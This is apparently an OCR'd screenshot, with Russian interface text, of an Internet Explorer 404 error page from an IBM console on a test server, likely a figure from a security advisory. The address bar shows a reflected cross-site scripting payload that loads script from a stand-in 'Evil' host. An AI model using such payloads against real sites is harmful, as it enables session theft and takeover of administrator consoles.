 Error 404 - Microsoft Internet Explorer
Файл Правка Вид Избранное Сервис Справка
Адрес: https://TestServer:9044/ibm/console/<script/src=http://Evil/xss.js></script> Переход
Error404
An error occurred while processing request:/ibm/console/
Сведения системы безопасности
Эта страница содержит как безопасные, так и
небезопасные элементы.
Показать небезопасные элементы?
Да Нет Подробнее
Открытие страницы https://testserver:90 Местная интрасеть